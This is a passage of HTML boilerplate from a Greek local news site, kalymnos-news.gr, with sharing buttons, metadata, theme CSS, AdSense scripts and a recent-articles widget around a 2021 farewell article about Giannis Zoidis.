			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg&description=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1. %0A%0A https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%cf%84%ce%b1-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%ba%ce%b1-%ce%ba%ce%ac%ce%bb%ce%b1%ce%bd%cf%84%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-%cf%83%cf%84/">Τα Καλύμνικα κάλαντα πρωτοχρονιάς στις «Άγριες Μέλισσες» (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%cf%8c%ce%bb%cf%85%ce%bc%cf%80%ce%bf-%ce%ba%ce%b1%cf%81%cf%80%ce%ac%ce%b8%ce%bf%cf%85-%ce%bf-%ce%bd%ce%ad%ce%bf%cf%82-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81/">Από τον Όλυμπο Καρπάθου ο νέος Υφυπουργός Ναυτιλίας Κώστας Κατσαφάδος</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-01-05T11:46:16+02:00"><meta itemprop="dateModified" content="2021-01-05T11:47:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"><meta itemprop="width" content="1335"><meta itemprop="height" content="1734"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-61470","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33307";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8327";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%80%ce%bf%cf%85-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af-%cf%84%ce%bf/"  rel="bookmark" class="td-image-wrap " title="&#8220;Η Ελλάδα σε ένα κόσμο που κυριαρχεί το δίκαιο του ισχυρού&#8221; &#8211; Γράφει ο Δρ. Κωνσταντίνος Π. Μπαλωμένος, Πολιτικός Επιστήμονας – Διεθνολόγος." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/mpalvmenos--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></span><h3 class="entry-title 